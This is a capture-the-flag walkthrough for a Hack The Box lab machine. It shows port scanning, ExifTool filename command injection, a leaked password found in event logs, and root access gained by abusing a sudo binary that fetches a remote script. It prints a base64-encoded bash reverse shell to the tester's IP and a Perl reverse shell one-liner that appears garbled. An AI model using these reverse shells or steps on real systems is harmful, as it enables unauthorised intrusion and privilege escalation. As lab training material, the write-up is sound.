
We do an initial nmap scan
nmap -sC -sV -oA nmap/initial 10.10.11.197

This tells us we need to make an entry into our /etc/hosts file for:
http://eforenzics.htb/
We repeat the nmap scan and the host resolves:
nmap -sC -sV -oA nmap/initial 10.10.11.197

A full port scan tells us there are no other open TCP ports:
nmap -p- nmap/full 10.10.11.197


We visit the site on port 80.
There is a page to upload jpg files, and not much else:
We run gobuster in the background nonetheless.
gobuster dir -u http://eforenzics.htb/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -b "400,404,204,301,302,307,401,403,500"
The upload link is for a php file:
We use the magic bytes for a jpg to make a webshell:
https://danielxblack.ghost.io/bypassing-file-upload-restrictions-with-a-magic-byte-and-hex-editor/

That fails, but it gives us feedback that we can upload a png file. We find a shell generator that someone made on github:
https://github.com/jimmygiv/simpleshell

We use the png setting and upload a webshell:

We follow the link and it tells us the image was uploaded, that it will only be available for five minutes. We do not have directory information about where the file is stores, so we cannot call it:

We have the version number of ExifTool which apparently has a path traversal vulnerability
https://gist.github.com/ert-plus/1414276e4cb5d56dd431c2f0429e4429
We test in the same way we see in the post:

It works.
We encode a reverse shell bash line:
echo "/bin/bash -i >& /dev/tcp/10.10.14.57/4444 0>&1" | base64

We use the following payload in burpsuite and gain a shell:
echo 'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjU3LzQ0NDQgMD4mMQo=' | base64 -d| bash|

We find a hidden file in /usr/local/investigation:

It is an Ms outlook message:

We transfer the file to our machine using netcat, then use this online converter:
https://products.aspose.app/email/viewer/msg

This site allows for us to use the email we downloaded to get the attachment file in the email:
https://www.encryptomatic.com/viewer/
We use the following python script to extract the evtx file into an xml document:
https://github.com/williballenthin/python-evtx/blob/master/scripts/evtx_dump.py

Rather than sift through this long document, we use grep to search for username:
python2 evtx_dump.py security.evtx | grep UserName
We find some credentials
Def@ultf0r3nz!csPa$$
We can try to ssh into the machine with these credentials:
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" smorton@10.10.11.197

smorton has sudo rights to use /usr/bin/binary
Since we don't know what that binary does, we transfer it to our machine and try to look at it.
We cannot look at the binary locally, but can use https://dogbolt.org/ to explore the code:

We can see that the binary executes a curl command. so maybe if we feed it a binary or file with our IP we can call a reverse shell with root privileges:
The argument name is given here:

lDnxUysaQn

The same filename we saw in the user's home dir:
The code also tells us what language the file should be written in:

We can try generating a perl revese shell.
use Socket;p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in(i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};
We do no have write permissions on the file though. We rename the original to old, and the write our file with the filename:

We test it by opening a nc listener and seeing what the binary will do:



We host the reverse shell pl script on our kali machine, open the simple server.
We run sudo binary 10.10.14.57/shell.pl lDnxUysaQn on the remote machine

Then we get a our shell: